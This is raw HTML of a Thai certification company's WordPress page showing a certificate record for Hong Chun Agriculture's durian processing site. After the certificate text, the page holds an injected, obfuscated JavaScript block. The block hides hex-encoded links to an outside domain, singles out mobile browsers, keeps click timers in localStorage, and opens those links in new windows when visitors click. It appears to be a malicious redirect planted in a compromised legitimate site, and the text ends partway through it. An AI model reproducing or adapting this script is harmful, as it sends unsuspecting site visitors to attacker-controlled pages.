				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.17" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
    
<body class="page-template-default page page-id-19027 page-child parent-pageid-701 wp-embed-responsive wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div class="main-content">
	<!-- wrapper div starts here -->
    <div id="wrapper">
    
		        
    	<!-- header starts here -->
        <div id="header-wrapper">
        <header>
	    	<!-- main menu container starts here -->
                            <div class="menu-main-menu-container header2">
                    <div class="container">
                        <div id="logo">								<a href="https://www.uiccertification.com/" title="uiccertification.com">
									<img class="normal_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" />
									<img class="retina_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" style="width:174px; height:94px;"/>
								</a>                        
                        </div>
						<div id="primary-menu">                        
                            <nav id="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/"><span class='menu-icon fa fa-solid fa-home fa-beat'> </span>Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/standards/"><span class='menu-icon fa fa-file-lines'> </span>Standards</a>


<ul class="sub-menu">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso9001/">ISO9001</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso14001/">ISO14001</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/gmp-haccp-iso22000/">GHPs/HACCP/ISO22000</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/ohsas18001/">OHSAS18001</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso22716/">ISO22716</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso39001/">ISO39001</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso50001/">ISO50001</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/standards/tas/">TAS</a></li>
</ul>
</li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/our-clients/"><span class='menu-icon fa fa-solid fa-handshake-simple'> </span>Our Clients</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/news-events/"><span class='menu-icon fa fa-solid fa-newspaper'> </span>News &#038; Events</a>


<ul class="sub-menu">
	<li id="menu-item-57013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/public-online-training-2024-%e0%b8%9b%e0%b8%8f%e0%b8%97%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%81%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%ad/">Public online training 2025</a></li>
	<li id="menu-item-28406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/26650-2/">ISO/IEC 29110:2018 คือมาตรฐานอะไร ?</a></li>
	<li id="menu-item-28405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/ghps-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%83%e0%b8%99/">GHPs คืออะไร สำคัญอย่างไรในการประกอบกิจการด้านอาหาร</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/contact-us/"><span class='menu-icon fa fa-user fa-shake'> </span>Contact Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/download/"><span class='menu-icon fa fa-solid fa-download fa-bounce'> </span>Download</a>


<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/map-uicc/">Map UICC แผนที่บริษัท</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/certification-process/">Certification Process ขั้นตอนขอการรับรอง</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/fm-mr-001/">FM-MR-001 Certification Requisition ใบสมัครตรวจรับรอง</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-001/">QP-MR-001 การตรวจรับรองแก่สถานประกอบการ</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-004/">QP-MR-004 การอุทรณ์ การร้องเรียน</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-005/">QP-MR-005 การใช้เครื่องหมายรับรอง</a></li>
	<li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/wi-mr-002-re0-%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99/">WI-MR-002 แนวทางการตรวจประเมินระยะไกล (Remote assessment)</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/brochure/">Brochure</a></li>
</ul>
</li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/certification/"><span class='menu-icon fa fa-award'> </span>Certification</a></li>
</ul>                            </nav>
						</div>                            
                    </div>
                </div>
	  <!-- main menu container ends here -->
        </header>
        </div>
        <!-- header ends here -->			  <!-- breadcrumb starts here -->
			  <section class="breadcrumb-wrapper">
				  <div class="container">
					  <h1>HONG CHUN AGRICULTURE CO., LTD. (Chumphon)</h1>
					  <div class="breadcrumb"><a href="https://www.uiccertification.com/">Home</a><span class="default" >  </span><a href="https://www.uiccertification.com/certification/">Certification</a><span class="default" >  </span><h4>HONG CHUN AGRICULTURE CO., LTD. (Chumphon)</h4></div>				  </div>                      
			  </section>
			  <!-- breadcrumb ends here -->
	  <!-- content starts here -->
	  <div class="content">
          <div class="container">
              <section class="content-full-width" id="primary">
                  <article id="post-19027" class="post-19027 page type-page status-publish hentry"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInDownBig fadeInDownBig" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span style="color: #03528f;"><strong>HONG CHUN AGRICULTURE CO., LTD.</strong></span></h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<h3><span style="color: #339966;"><strong>Status : Certified</strong></span></h3>
<h3><strong>Standard: TAS 9047-2017</strong></h3>
<p><span style="color: #3366ff;"><strong>Cer no.: UT200525R1</strong></span></p>
<p><strong>First Issuing Date : 30 Jun. 2020</strong><br />
<strong>Issuing Date : 4 Jul. 2023</strong><br />
<strong>Expiration Date : 29 Jun. 2026</strong></p>
<h4><strong>Scope:</strong></h4>
<p>Processing and Packing Fruit (Durian)</p>
<h4><strong>Address:</strong></h4>
<p><strong>Registered Address:</strong> 255 Moo 5, T. Wang Tako, A. Lang Suan, Chumphon 86110 Thailand<br />
<strong>Business Location:</strong> 255 Moo 5, T. Wang Tako, A. Lang Suan, Chumphon 86110 Thailand<br />
<strong>Production Address:</strong> 255 Moo 5, T. Wang Tako, A. Lang Suan, Chumphon 86110 Thailand</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInRightBig fadeInRightBig" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 